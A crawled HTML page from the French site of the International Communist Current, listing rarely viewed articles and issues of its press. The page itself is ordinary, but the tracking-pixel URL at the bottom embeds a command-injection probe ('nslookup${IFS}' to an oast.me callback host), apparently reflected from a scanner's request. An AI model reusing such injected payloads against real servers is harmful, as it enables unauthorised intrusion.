href="/tag/structure-du-site/internationalisme-gcf" title="L&#039;archive de la revue théorique de la Gauche Communiste de France (GCF)">Internationalisme (GCF)</a><ul><li class="menu-21411 menu-path-sfrinternationalismorg-booktree-10980 first odd  menu-depth-4 menu-item-21411"><a href="https://fr.internationalism.org/booktree/10980" title="Les années 1940">1940s</a></li><li class="menu-21412 menu-path-sfrinternationalismorg-booktree-10981  even last menu-depth-4 menu-item-21412"><a href="https://fr.internationalism.org/booktree/10981" title="Les années 1950">1950s</a></li></ul></li></ul></li><li class="menu-21406 menuparent  menu-path-taxonomy-term-2  even last menu-depth-2 menu-item-21406"><a href="/tag/structure-du-site/presse-du-cci" title="">Presse du CCI</a><ul><li class="menu-457 menuparent  menu-path-taxonomy-term-163 first odd  menu-depth-3 menu-item-457"><a href="/tag/structure-du-site/icconline" title="Les articles publiés en ligne sur notre site web">ICConline</a><ul><li class="menu-18141 menu-path-booktree-4196 first odd  menu-depth-4 menu-item-18141"><a href="/booktree/4196" title="Les années 2000">2000s</a></li><li class="menu-18142 menu-path-booktree-4197  even  menu-depth-4 menu-item-18142"><a href="/booktree/4197" title="Les années 2010">2010s</a></li><li class="menu-20633 menu-path-booktree-10018  odd last menu-depth-4 menu-item-20633"><a href="/booktree/10018" title="Les années 2020">2020s</a></li></ul></li><li class="menu-458 menuparent  menu-path-taxonomy-term-1  even  menu-depth-3 menu-item-458"><a href="/tag/structure-du-site/revue-internationale" title="Toute la Revue Internationale en ligne">Revue Internationale</a><ul><li class="menu-475 menu-path-booktree-2856 first odd  menu-depth-4 menu-item-475"><a href="/booktree/2856">1970s - 1 à 19</a></li><li class="menu-474 menu-path-booktree-2857  even  menu-depth-4 menu-item-474"><a href="/booktree/2857">1980s - 20 à 59</a></li><li class="menu-473 menu-path-booktree-2858  odd  menu-depth-4 menu-item-473"><a href="/booktree/2858">1990s - 60 à 99</a></li><li class="menu-472 menu-path-booktree-2859  even  menu-depth-4 menu-item-472"><a href="/booktree/2859" title="">2000s - 100 à 139</a></li><li class="menu-5635 menu-path-booktree-4078  odd  menu-depth-4 menu-item-5635"><a href="/booktree/4078" title="Les revues internationales des années 2010">2010s - 140 à 163</a></li><li class="menu-20485 menu-path-booktree-10005  even last menu-depth-4 menu-item-20485"><a href="/booktree/10005" title="Les revues internationales des années 2020">2020s - 164 à...</a></li></ul></li><li class="menu-459 menuparent  menu-path-taxonomy-term-3  odd  menu-depth-3 menu-item-459"><a href="/tag/structure-du-site/revolution-internationale" title="L&#039;archive de notre presse en France">Révolution Internationale</a><ul><li class="menu-20688 menu-path-node-10219 first odd  menu-depth-4 menu-item-20688"><a href="/content/10219/ri-1960s" title="Révolution Internationale des années 1968-69">RI - 1960s</a></li><li class="menu-482 menu-path-booktree-2860  even  menu-depth-4 menu-item-482"><a href="/booktree/2860" title="Révolution Internationale des années 1970">RI - 1970s</a></li><li class="menu-483 menu-path-booktree-2861  odd  menu-depth-4 menu-item-483"><a href="/booktree/2861" title="Révolution Internationale des années 1980">RI - 1980s</a></li><li class="menu-485 menu-path-booktree-2862  even  menu-depth-4 menu-item-485"><a href="/booktree/2862" title="Révolution Internationale des années 1990">RI - 1990s</a></li><li class="menu-486 menu-path-booktree-2863  odd  menu-depth-4 menu-item-486"><a href="/booktree/2863" title="Révolution Internationale des années 2000">RI - 2000s - n°297 à 407</a></li><li class="menu-5633 menu-path-booktree-4080  even  menu-depth-4 menu-item-5633"><a href="/booktree/4080" title="Révolution Internationale des années 2010">RI - 2010s - n°408 à 479</a></li><li class="menu-20635 menu-path-booktree-10047  odd last menu-depth-4 menu-item-20635"><a href="/booktree/10047" title="Révolution Internationale des années 2020">RI - 2020s - n°480 à ...</a></li></ul></li><li class="menu-460 menuparent  menu-path-taxonomy-term-4  even last menu-depth-3 menu-item-460"><a href="/internationalisme_belgique" title="L&#039;archive de notre presse en Belgique">Internationalisme (CCI)</a><ul><li class="menu-487 menu-path-booktree-2864 first odd  menu-depth-4 menu-item-487"><a href="/booktree/2864" title="Internationalisme dans les années 2000">Internationalisme - 2000s</a></li><li class="menu-20140 menu-path-booktree-4101  even  menu-depth-4 menu-item-20140"><a href="/booktree/4101" title="Internationalisme dans les années 2010">Internationalisme - 2010s</a></li><li class="menu-20634 menu-path-booktree-10164  odd last menu-depth-4 menu-item-20634"><a href="/booktree/10164" title="Internationalisme dans les années 2020">Internationalisme - 2020s</a></li></ul></li></ul></li></ul></li><li class="menu-427 menuparent  menu-path-publications  odd last menu-depth-1 menu-item-427"><a href="/publications" title="Commander des publications par la poste">acheter</a><ul><li class="menu-467 menu-path-publications first odd  menu-depth-2 menu-item-467"><a href="/publications">Brochures</a></li><li class="menu-468 menu-path-node-170  even  menu-depth-2 menu-item-468"><a href="/abonnements">abonnements</a></li><li class="menu-551 menu-path-node-3571  odd last menu-depth-2 menu-item-551"><a href="/icconline/ou-acheter-la-presse-du-cci" title="Quelques librairies en France où trouver notre presse">où acheter la presse</a></li></ul></li></ul>
</div>
  </div></nav></div></div>        </div>
      </div>
     
    
    <div id="content-wrapper">
      <div class="container">

        <div id="columns">
          <div class="columns-inner clearfix">

            <div id="content-column">
              <div class="content-inner">

                
                <section id="main-content" role="main">

                                      <div id="tasks" class="clearfix">

                                              <ul class="tabs primary">
                          <li class="active"><a href="/popular" class="active">Pages les plus visitées<span class="element-invisible">(onglet actif)</span></a></li>
<li><a href="/popular/today">Pages les plus visitées aujourd&#039;hui</a></li>
                        </ul>
                      
                    </div>
                  
                  <div class="content-margin">
                    <div class="content-style">

                      
                      
                      
		<!-- The '&& !isset($node)' was removed after 'title' inside the round brackets below in Corolla 3.0.
		If not removed here, no page title is displayed -->
                                              <header class="clearfix">
                          <h1 id="page-title">
                            Pages les plus visitées                          </h1>
                        </header>
                      
                      
                      
                      <div id="content">
                        <div class="region region-content"><div id="block-system-main" class="block block-system no-title odd first last block-count-3 block-region-content block-main" >  
  
  <div class="view view-popular view-id-popular view-display-id-page view-dom-id-612a170cc8093d99497b534e1093f0cc">
        
  
  
      <div class="view-content">
      <table  class="views-table cols-3">
         <thead>
      <tr>
                  <th  class="views-field views-field-title active" scope="col">
            <a href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;page=219%2C1713685557&amp;order=title&amp;sort=desc" title="trier par Titre" class="active">Titre<img typeof="foaf:Image" class="image-style-none" src="https://fr.internationalism.org/sites/all/themes/corolla/css/images/tablesort-descending.png" alt="trier par ordre décroissant" title="trier par ordre décroissant" /></a>          </th>
                  <th  class="views-field views-field-name" scope="col">
            <a href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;page=219%2C1713685557&amp;order=name&amp;sort=asc" title="trier par Auteur" class="active">Auteur</a>          </th>
                  <th  class="views-field views-field-totalcount" scope="col">
            <a href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;page=219%2C1713685557&amp;order=totalcount&amp;sort=desc" title="trier par Nombre total d&amp;amp;#039;affichages" class="active">Nombre total d&#039;affichages</a>          </th>
              </tr>
    </thead>
    <tbody>
          <tr  class="odd views-row-first">
                  <td  class="views-field views-field-title active">
            <a href="/content/10929/serie-reunions-publiques-organisee-cajo-brendel-allemagne-evenement-significatif">La série de réunions publiques organisée par Cajo Brendel en Allemagne : un événement significatif</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/11138/proletaire-passe-a-laction-directe">Le &quot;Prolétaire&quot; passe à &quot;l’action directe&quot;</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revue-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Revue Internationale</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/11415/ive-congres-trotskiste-1947">Le IVe congrès trotskiste (1947)</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/11137/lucanisme-france">Le lucanisme en France</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revue-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Revue Internationale</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/10036/lecons-greve-a-sncf-il-faut-prendre-main-et-unifier-nos-luttes">Les leçons de la grève à la S.N.C.F: IL FAUT PRENDRE EN MAIN ET UNIFIER NOS LUTTES</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/11103/lettres-gauche-communiste-france-a-fraction-belge-gauche-communiste">Lettres de la Gauche Communiste de France à la Fraction belge de la Gauche Communiste</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revue-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Revue Internationale</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/10775/lyon">Lyon</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/11451/lyon">Lyon</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/10720/marseille">Marseille </a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/11475/permanence-ligne">Permanence en ligne</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/11272/problemes-actuels-du-mouvement-ouvrier-international-v">Problèmes actuels du mouvement ouvrier international (V)</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/11076/quand-lopportunisme-divague">Quand l&#039;opportunisme divague…</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revue-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Revue Internationale</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/11026/racisme-pollution-danger-nucleaire-guerres-comment-lutter-contre-barbarie-capitaliste">Racisme, pollution, danger nucléaire, guerres... Comment lutter contre la barbarie capitaliste?</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/10577/revolution-internationale-ndeg-190-mai-1990">Révolution Internationale - n° 190 - mai 1990</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/10622/revolution-internationale-ndeg-200-avril-1991">Révolution Internationale - n° 200 - avril 1991</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/10681/revolution-internationale-ndeg-215-septembre-1992">Révolution Internationale - n° 215 - septembre 1992</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/10318/revolution-internationale-ndeg-127-dec-1984">Révolution Internationale n° 127 - déc 1984</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/10320/revolution-internationale-ndeg-130-mars-1985">Révolution Internationale n° 130 - mars 1985</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/10334/revolution-internationale-ndeg-145-juin-1986">Révolution Internationale n° 145 - juin 1986</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/10363/revolution-internationale-ndeg-180-juin-1989">Révolution Internationale n° 180 - juin 1989</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/10290/revolution-internationale-ndeg-91-novembre-1981">Révolution Internationale n° 91 -novembre 1981</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/ri4292">ri429_2</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd">
                  <td  class="views-field views-field-title active">
            <a href="/content/ri4293">ri429_3</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="even">
                  <td  class="views-field views-field-title active">
            <a href="/content/10032/tract-dun-comite-lutte">TRACT D&#039;UN COMITE DE LUTTE</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revolution-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Révolution Inte...</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
          <tr  class="odd views-row-last">
                  <td  class="views-field views-field-title active">
            <a href="/content/11063/zimmerwald">Zimmerwald</a>          </td>
                  <td  class="views-field views-field-name">
            <span class="username" xml:lang="" about="/users/revue-internationale" typeof="sioc:UserAccount" property="foaf:name" datatype="">Revue Internationale</span>          </td>
                  <td  class="views-field views-field-totalcount">
            15          </td>
              </tr>
      </tbody>
</table>
    </div>
  
      <h2 class="element-invisible">Pages</h2><div class="item-list item-list-pager"><ul class="pager"><li class="pager-first odd first"><a title="Aller à la première page" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=0%2C1713685557">« premier</a></li><li class="pager-previous even"><a title="Aller à la page précédente" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=218%2C1713685557">‹ précédent</a></li><li class="pager-ellipsis odd">…</li><li class="pager-item even"><a title="Aller à la page 216" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=215%2C1713685557">216</a></li><li class="pager-item odd"><a title="Aller à la page 217" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=216%2C1713685557">217</a></li><li class="pager-item even"><a title="Aller à la page 218" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=217%2C1713685557">218</a></li><li class="pager-item odd"><a title="Aller à la page 219" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=218%2C1713685557">219</a></li><li class="pager-current even">220</li><li class="pager-item odd"><a title="Aller à la page 221" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=220%2C1713685557">221</a></li><li class="pager-item even"><a title="Aller à la page 222" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=221%2C1713685557">222</a></li><li class="pager-item odd"><a title="Aller à la page 223" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=222%2C1713685557">223</a></li><li class="pager-item even"><a title="Aller à la page 224" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=223%2C1713685557">224</a></li><li class="pager-ellipsis odd">…</li><li class="pager-next even"><a title="Aller à la page suivante" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=220%2C1713685557">suivant ›</a></li><li class="pager-last odd last"><a title="Aller à la dernière page" href="/popular/all?%253Border=title&amp;%253Bsort=asc&amp;order=title&amp;sort=asc&amp;page=235%2C1713685557">dernier »</a></li></ul></div>  
  
  
  
  
</div>
  </div></div>                      </div>

                      
                    </div>
                  </div>

                </section>

                
              </div>
            </div>

                        
          </div>
        </div>

      </div>
    </div>

    
    
    
  </div>
</div>
  <div class="region region-page-bottom"><div class="region-inner clearfix"><div id="piwik-noscript"></div><noscript><img style="position: absolute" typeof="foaf:Image" class="image-style-none" src="https://analytics.internationalism.org/js/?idsite=10&amp;rec=1&amp;url=https%3A//fr.internationalism.org/popular/all%3Famp%25253Border%3Dtitle1%25253Bnslookup%252524%25257BIFS%25257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%25253B%252523%252524%25257BIFS%25257D%252527%25253Bnslookup%252524%25257BIFS%25257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%25253B%252523%252524%25257BIFS%25257D%252522%25253Bnslookup%252524%25257BIFS%25257Dceeuabi4ln8je5bg1lggaedt4i9c3scu1.oast.me%25253B%252523%252524%25257BIFS%25257D%26page%3D219%26order%3Dtitle%26sort%3Dasc&amp;action_name=Pages%20les%20plus%20visit%C3%A9es%20%7C%20Courant%20Communiste%20International" width="0" height="0" alt="" /></noscript>
</div></div><script type="text/javascript" src="https://fr.internationalism.org/files/fr/js/js_lMrfy51aI91p2ZAdgpEs4r3pZi-E809QDyWJpbMpnTw.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="https://fr.internationalism.org/files/fr/js/js_9Rus79ChiI2hXGY4ky82J2TDHJZsnYE02SAHZrAw2QQ.js"></script>
</body>
</html>
